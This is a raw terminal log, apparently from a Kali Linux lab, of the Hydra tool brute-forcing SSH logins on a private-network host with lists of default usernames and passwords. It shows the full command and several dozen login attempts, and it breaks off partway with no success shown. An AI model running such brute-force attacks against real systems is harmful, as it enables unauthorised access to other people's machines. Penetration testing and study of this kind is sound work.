 root@kali:/home/kali/Desktop# hydra -L user.txt -P pass.txt -t 2 -vV -e ns 192.168.124.10 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-22 00:02:58
[DATA] max 2 tasks per 1 server, overall 2 tasks, 40 login tries (l:5/p:8), ~20 tries per task
[DATA] attacking ssh://192.168.124.10:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://admin@192.168.124.10:22
[INFO] Successful, password authentication is supported by ssh://192.168.124.10:22
[ATTEMPT] target 192.168.124.10 - login "admin" - pass "admin" - 1 of 40 [child 0] (0/0)
[ATTEMPT] target 192.168.124.10 - login "admin" - pass "" - 2 of 40 [child 1] (0/0)
[ATTEMPT] target 192.168.124.10 - login "admin" - pass "admin123" - 4 of 40 [child 1] (0/0)
[ATTEMPT] target 192.168.124.10 - login "admin" - pass "abc123" - 5 of 40 [child 1] (0/0)
[ATTEMPT] target 192.168.124.10 - login "admin" - pass "root" - 6 of 40 [child 0] (0/0)
[ATTEMPT] target 192.168.124.10 - login "admin" - pass "password" - 7 of 40 [child 1] (0/0)
[ATTEMPT] target 192.168.124.10 - login "admin" - pass "123456" - 8 of 40 [child 0] (0/0)
[ATTEMPT] target 192.168.124.10 - login "123456" - pass "123456" - 9 of 40 [child 1] (0/0)
[ATTEMPT] target 192.168.124.10 - login "123456" - pass "" - 10 of 40 [child 0] (0/0)
[ATTEMPT] target 192.168.124.10 - login "123456" - pass "admin" - 11 of 40 [child 0] (0/0)
[ATTEMPT] target 192.168.124.10 - login "123456" - pass "admin123" - 12 of 40 [child 1] (0/0)
[ATTEMPT] target 192.168.124.10 - login "123456" - pass "abc123" - 13 of 40 [child 0] (0/0)
[ATTEMPT] target 192.168.124.10 - login "123456" - pass "root" - 14 of 40 [child 1] (0/0)
[ATTEMPT] target 192.168.124.10 - login "123456" - pass "password" - 15 of 40 [child 0] (0/0)
[ATTEMPT] target 192.168.124.10 - login "1234" - pass "1234" - 17 of 40 [child 1] (0/0)
[ATTEMPT] target 192.168.124.10 - login "1234" - pass "" - 18 of 40 [child 0] (0/0)
[ATTEMPT] target 192.168.124.10 - login "1234" - pass "admin" - 19 of 40 [child 0] (0/0)
[ATTEMPT] target 192.168.124.10 - login "1234" - pass "admin123" - 20 of 40 [child 1] (0/0)
[ATTEMPT] target 192.168.124.10 - login "1234" - pass "abc123" - 21 of 40 [child 0] (0/0)
[ATTEMPT] target 192.168.124.10 - login "1234" - pass "root" - 22 of 40 [child 1] (0/0)
[ATTEMPT] target 192.168.124.10 - login "1234" - pass "password" - 23 of 40 [child 0] (0/0)
[ATTEMPT] target 192.168.124.10 - login "1234" - pass "123456" - 24 of 40 [child 1] (0/0)
[ATTEMPT] target 192.168.124.10 - login "root" - pass "root" - 25 of 40 [child 0] (0/0)
[ATTEMPT] target 192.168.124.10 - login "root" - pass "" - 26 of 40 [child 1] (0/0)
[ATTEMPT] target 192.168.124.10 - login "root" - pass "admin" - 27 of 40 [child 0] (0/0)
[ATTEMPT] target 192.168.124.10 - login "root" - pass "admin123" - 28 of 40 [child 1] (0/0)